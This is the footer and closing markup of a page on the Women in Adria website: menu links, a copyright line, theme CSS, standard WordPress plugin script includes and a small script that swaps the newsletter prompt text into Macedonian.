.td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_101 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_101 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_101 .tdb-menu .tdb-normal-menu ul,.tdi_101 .td-pulldown-filter-list,.tdi_101 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_101 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_101_rand_style td-element-style"><style>
.tdi_101_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_101 .tdb-menu>li>a:after,.tdi_101 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_101 .tdb-menu>li>a:after,.tdi_101 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_101 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_105 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}</style><div class="vc_column tdi_107 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_109 ">
<style scoped>.tdi_109{position:relative}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696aca6ed99d9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6d9d1e094d","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_101';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_101');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>